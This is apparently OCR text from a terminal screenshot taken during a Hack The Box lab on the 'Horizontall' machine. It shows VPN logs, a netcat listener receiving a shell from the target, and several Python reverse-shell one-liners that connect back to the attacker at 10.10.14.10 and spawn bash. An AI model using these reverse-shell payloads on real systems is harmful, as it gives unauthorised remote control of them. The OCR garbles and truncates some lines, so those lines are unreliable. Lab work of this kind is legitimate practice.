 QTerminal
16 Jan 2022 | 9:46 AM
mimidz@joko: ~/Documents/HTB/machines/Horizontall
File Actions Edit View Help
2022-01-16 08:50:24 ROUTE_GATEWAY 172.16.167.2/255.255.255.0 IFACE=eth0 HWADDR=00:
2022-01-16 08:50:24 GDG6: remote_host_ipv6=n/a
2022-01-16 08:50:24 net_route_v6_best_gw query: dst ::
2022-01-16 08:50:24 sitnl_send: rtnl: generic error (-101): Network is unreachable
2022-01-16 08:50:24 ROUTE6: default_gateway=UNDEF
2022-01-16 08:50:24 TUN/TAP device tun0 opened
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v4_add: 10.10.14.10/23 dev tun0
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v6_add: dead:beef:2::1008/64 dev tun0
2022-01-16 08:50:24 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev
2022-01-16 08:50:24 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metri
2022-01-16 08:50:24 WARNING: this configuration may cache passwords in memory -- u
2022-01-16 08:50:24 Initialization Sequence Completed
2022-01-16 09:41:58 write UDP: Network is unreachable (code=101)
PHP proc_open
Python #1
total 52
drwxr-xr-x 10 strapi strapi 4096 Jan 16 02:45 .
drwxr-xr-x  3 root   root   4096 May 26  2021 ..
-rw-r--r--  1 strapi strapi  231 Jun  1  2021 .bash_logout
-rw-r--r--  1 strapi strapi 3810 Jun  1  2021 .bashrc
drwx------  2 strapi strapi 4096 May 26  2021 .cache
drwx------  3 strapi strapi 4096 May 26  2021 .config
drwx------  3 strapi strapi 4096 May 26  2021 .gnupg
drwxrwxr-x  3 strapi strapi 4096 Jun  1  2021 .local
drwxr-xr-x  9 strapi strapi 4096 Jul 29 04:29 myapi
drwxrwxr-x  5 strapi strapi 4096 Jan 16 02:41 .npm
drwxrwxr-x  5 strapi strapi 4096 Jan 15 22:16 .pm2
-rw-r--r--  1 strapi strapi  807 Apr  4  2018 .profile
drwxrwxr-x  2 strapi strapi 4096 Jan 16 02:45 .ssh
strapi@horizontall:~$ ccdd  ..sssshh
strapi@horizontall:~/.ssh$ llss
strapi@horizontall:~/.ssh$
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 36954
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ python3 -c 'import os,pty,socket;s=socket.socket();s.c
onnect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bas
<p2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'
bash: [10850: 3 (255)] tcsetattr: Inappropriate ioctl for device
<p2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'^[[^^^^'
File "<string>", line 1
import os,pty,socket;s=socket.socket();s.connect(("10.10.14.10",8000));[os.dup
2(s.fileno(),f)for f in(0,1,2)];pty.spawn("ba
^
SyntaxError: EOL while scanning string literal
<s.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("ba'^^bbiinn//bbaasshh""))''
strapi@horizontall:~/myapi$ python3 -c 'import os,pty,socket;s=socket.socket();s.c
onnect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bi
<fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
bash: [10850: 3 (255)] tcsetattr: Inappropriate ioctl for device
strapi@horizontall:~/myapi$ python3 -c 'import socket,subprocess,os;s=socket.socke
t(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",8000));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/
<2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Show Advanced
Ruby no sh